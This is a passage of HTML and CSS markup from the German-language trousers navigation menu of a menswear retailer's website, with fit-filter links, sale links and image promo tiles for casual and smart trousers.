        .navigationHeader-5476030331 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5476030331 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5476030331) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5476030331 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8286094058 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8286094058 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8286094058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8286094058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-8286094058 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1260347918 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1260347918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1260347918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1260347918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-1260347918 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1004318614 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1004318614 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1004318614 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1004318614 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-1004318614 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6384932794 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6384932794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6384932794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6384932794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Extra Slim Fit"
       class="navigationLink-6384932794 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5160715839 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5160715839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5160715839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5160715839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/uber-unsere-hosen.html"
       class="navigationLink-5160715839 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Uber Unsere Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4713787331 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4713787331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4713787331 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4713787331 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-4713787331 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3426643415 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3426643415 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3426643415 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3426643415 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-3426643415 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hosen Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9685964197 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9685964197 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9685964197 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9685964197 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-9685964197 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hosen Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-4766709142 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4766709142, .column2-4766709142 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4766709142 {
        box-shadow: none;
        
    }
    
    .column2-4766709142 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4766709142 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4766709142 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4766709142 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4766709142 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4766709142 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4766709142 {
            box-shadow: none;
            
        }
        
        .column2-4766709142 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4766709142 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4766709142 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4766709142 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4766709142 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4766709142 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4766709142 {
            box-shadow: none;
            
        }
        
        .column2-4766709142 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4766709142 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4766709142 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4766709142 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4766709142 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4766709142 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4766709142 {
            box-shadow: none;
            
        }
        
        .column2-4766709142 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4766709142 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4766709142 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4766709142 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4766709142 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4766709142 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4766709142 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9693620852 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9693620852, .column2-9693620852 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9693620852 {
        box-shadow: none;
        
    }
    
    .column2-9693620852 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9693620852 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9693620852 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9693620852 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9693620852 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9693620852 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9693620852 {
            box-shadow: none;
            
        }
        
        .column2-9693620852 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9693620852 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9693620852 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9693620852 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9693620852 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9693620852 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9693620852 {
            box-shadow: none;
            
        }
        
        .column2-9693620852 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9693620852 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9693620852 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9693620852 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9693620852 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9693620852 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9693620852 {
            box-shadow: none;
            
        }
        
        .column2-9693620852 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9693620852 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9693620852 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9693620852 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9693620852 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9693620852 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9693620852 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8856795620--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8856795620--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8856795620 .js-read-more,
    .promo-tile-8856795620 .js-read-less {
        font-size: null;
    }

    .promo-tile-8856795620--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8856795620:hover .promo-tile-8856795620-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8856795620 .promo-tile-8856795620-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8856795620-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8856795620 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8856795620--minititle {
        min-height: auto;
    }

    .promo-tile-8856795620--title {
        min-height: auto;
    }

    .promo-tile-8856795620--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8856795620--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8856795620--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8856795620--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8856795620--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8856795620-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8856795620--minititle {
            min-height: auto;
        }

        .promo-tile-8856795620--title {
            min-height: auto;
        }

        .promo-tile-8856795620--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8856795620--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8856795620--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8856795620--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8856795620-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8856795620--minititle {
            min-height: auto;
        }

        .promo-tile-8856795620--title {
            min-height: auto;
        }

        .promo-tile-8856795620--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8856795620--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8856795620--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8856795620 .js-read-more,
        .promo-tile-8856795620 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8856795620--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8856795620--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8856795620--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8856795620-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8856795620--minititle {
            min-height: auto;
        }

        .promo-tile-8856795620--title {
            min-height: auto;
        }

        .promo-tile-8856795620--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8856795620--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8856795620--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8856795620 .js-read-more,
        .promo-tile-8856795620 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8856795620--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8856795620--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8856795620 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8856795620-scaled-img--false promo-tile-8856795620--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/" class="promo-tile-8856795620--navLink cursor-pointer position-absolute uppercase">
                    Freizeithosen
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9693620852 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7088253744--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7088253744--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7088253744 .js-read-more,
    .promo-tile-7088253744 .js-read-less {
        font-size: null;
    }

    .promo-tile-7088253744--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7088253744:hover .promo-tile-7088253744-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7088253744 .promo-tile-7088253744-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7088253744-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7088253744 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7088253744--minititle {
        min-height: auto;
    }

    .promo-tile-7088253744--title {
        min-height: auto;
    }

    .promo-tile-7088253744--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7088253744--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7088253744--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7088253744--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7088253744--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7088253744-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7088253744--minititle {
            min-height: auto;
        }

        .promo-tile-7088253744--title {
            min-height: auto;
        }

        .promo-tile-7088253744--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7088253744--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7088253744--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7088253744--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7088253744-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7088253744--minititle {
            min-height: auto;
        }

        .promo-tile-7088253744--title {
            min-height: auto;
        }

        .promo-tile-7088253744--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7088253744--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7088253744--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7088253744 .js-read-more,
        .promo-tile-7088253744 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7088253744--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7088253744--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7088253744--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7088253744-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7088253744--minititle {
            min-height: auto;
        }

        .promo-tile-7088253744--title {
            min-height: auto;
        }

        .promo-tile-7088253744--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7088253744--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7088253744--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7088253744 .js-read-more,
        .promo-tile-7088253744 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7088253744--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7088253744--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7088253744 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7088253744-scaled-img--false promo-tile-7088253744--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/" class="promo-tile-7088253744--navLink cursor-pointer position-absolute uppercase ">
                    Elegante Hosen
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4766709142 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8123900249--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8123900249--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8123900249 .js-read-more,
    .promo-tile-8123900249 .js-read-less {
        font-size: null;
    }

    .promo-tile-8123900249--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

